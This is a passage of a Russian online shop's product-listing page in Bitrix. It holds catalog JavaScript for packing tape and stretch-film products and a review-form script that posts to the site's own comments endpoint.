22:48:06','MODULE_ID':'iblock','HEIGHT':'1072','WIDTH':'1400','FILE_SIZE':'127950','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/897','FILE_NAME':'x54us9x1sxdr39mnnj4453pk1ovq33jp.jpg','ORIGINAL_NAME':'6107163874.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe047202c588218dea1f3ce0b56f9f64','SRC':'/upload/iblock/897/x54us9x1sxdr39mnnj4453pk1ovq33jp.jpg','UNSAFE_SRC':'/upload/iblock/897/x54us9x1sxdr39mnnj4453pk1ovq33jp.jpg','SAFE_SRC':'/upload/iblock/897/x54us9x1sxdr39mnnj4453pk1ovq33jp.jpg','ALT':'Стрейч-пленка 500мм 20мкм вторичка 1,8 кг','TITLE':'Стрейч-пленка 500мм 20мкм вторичка 1,8 кг'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1012','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'350.07','UNROUND_PRICE':'350.07','BASE_PRICE':'350.07','PRICE':'350.07','ID':'957','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'350.07 руб.','RATIO_BASE_PRICE':'350.07','PRINT_RATIO_BASE_PRICE':'350.07 руб.','PRINT_PRICE':'350.07 руб.','RATIO_PRICE':'350.07','PRINT_RATIO_PRICE':'350.07 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1661':{'ID':'1661','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9464'}},'ITEM_MEASURE_RATIO_SELECTED':'1661','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9164','NAME':'Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-60-m-45-mkm/','PICT':{'ID':'9432','TIMESTAMP_X':'07.02.2024 22:22:31','MODULE_ID':'iblock','HEIGHT':'550','WIDTH':'670','FILE_SIZE':'22716','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/337','FILE_NAME':'3376f7a641920040fad1e2855f86788e.jpg','ORIGINAL_NAME':'6.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5bd3e29b9b9f6926d48669ebbc5e718a','SRC':'/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg','UNSAFE_SRC':'/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg','SAFE_SRC':'/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg','ALT':'Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная','TITLE':'Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'900','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.78','UNROUND_PRICE':'58.78','BASE_PRICE':'58.78','PRICE':'58.78','ID':'657','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.78 руб.','RATIO_BASE_PRICE':'58.78','PRINT_RATIO_BASE_PRICE':'58.78 руб.','PRINT_PRICE':'58.78 руб.','RATIO_PRICE':'58.78','PRINT_RATIO_PRICE':'58.78 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1963':{'ID':'1963','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9164'}},'ITEM_MEASURE_RATIO_SELECTED':'1963','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9339_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9339','NAME':'Пленка упаковочная стрейч белая 1,8кг 20мкм','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-2-kg-belaya/','PICT':{'ID':'4098379','TIMESTAMP_X':'07.02.2024 22:36:19','MODULE_ID':'iblock','HEIGHT':'700','WIDTH':'700','FILE_SIZE':'43119','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c41','FILE_NAME':'l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','ORIGINAL_NAME':'8771_middle.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bbdfbd04ee51fb2951f2cb3581948812','SRC':'/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','UNSAFE_SRC':'/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','SAFE_SRC':'/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','ALT':'Пленка упаковочная стрейч белая 1,8кг 20мкм','TITLE':'Пленка упаковочная стрейч белая 1,8кг 20мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'544.7','UNROUND_PRICE':'544.7','BASE_PRICE':'544.7','PRICE':'544.7','ID':'832','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'544.70 руб.','RATIO_BASE_PRICE':'544.7','PRINT_RATIO_BASE_PRICE':'544.70 руб.','PRINT_PRICE':'544.70 руб.','RATIO_PRICE':'544.7','PRINT_RATIO_PRICE':'544.70 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1403':{'ID':'1403','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9339'}},'ITEM_MEASURE_RATIO_SELECTED':'1403','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9348','NAME':'Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-1-5-kg-belaya/','PICT':{'ID':'4098385','TIMESTAMP_X':'07.02.2024 22:39:36','MODULE_ID':'iblock','HEIGHT':'637','WIDTH':'970','FILE_SIZE':'51344','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d14','FILE_NAME':'4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','ORIGINAL_NAME':'6360051336.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a5d68da697b9bd6262a5dd66a8c099d7','SRC':'/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','UNSAFE_SRC':'/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','SAFE_SRC':'/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','ALT':'Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная','TITLE':'Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e24','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'418','UNROUND_PRICE':'418','BASE_PRICE':'418','PRICE':'418','ID':'841','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'418 руб.','RATIO_BASE_PRICE':'418','PRINT_RATIO_BASE_PRICE':'418 руб.','PRINT_PRICE':'418 руб.','RATIO_PRICE':'418','PRINT_RATIO_PRICE':'418 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1410':{'ID':'1410','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9348'}},'ITEM_MEASURE_RATIO_SELECTED':'1410','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_vlk3s0 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'vlk3s0'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64].c5715881f707efba52360b93ecf9f0134703caf9b08dd72626e04dd725902f82',
        container: 'container-vlk3s0',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
